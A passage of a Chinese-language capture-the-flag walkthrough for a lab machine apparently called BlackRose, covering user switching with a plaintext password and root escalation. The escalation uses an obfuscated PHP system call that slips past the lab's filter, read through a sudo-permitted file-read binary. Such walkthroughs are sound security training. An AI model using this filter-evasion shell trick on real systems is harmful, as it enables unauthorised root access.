



切换yourname用户继续

xxx用户忽略,这是我后面做测试的用户,与本次环境无关

su yourname

DX|g+lfMg^U**\Kzd{S]Hb$FV"o?v#

user.txt



sudo -l 提权

呃,又出了点问题,貌似直接都无法执行

尝试绕过

既然提示了是File read,那么试试能不能读自己写的危险函数试试,不过尝试后发现应该是靶机上有检测,或者WAF之类的安全防护

感觉有戏

我们把root的shell写进去试试

注意这里bash不行哦



yourname@BlackRose:~$ vim tiquan.php

yourname@BlackRose:~$ cat tiquan.php

<?php

(sy.(st).em)('/bin/sh');

?>

yourname@BlackRose:~$ sudo -u root /usr/bin/blackrose

File read~# /home/yourname/tiquan.php

id

whoami

root.txt and over

浙公网安备 33010602011771号

浙公网安备 33010602011771号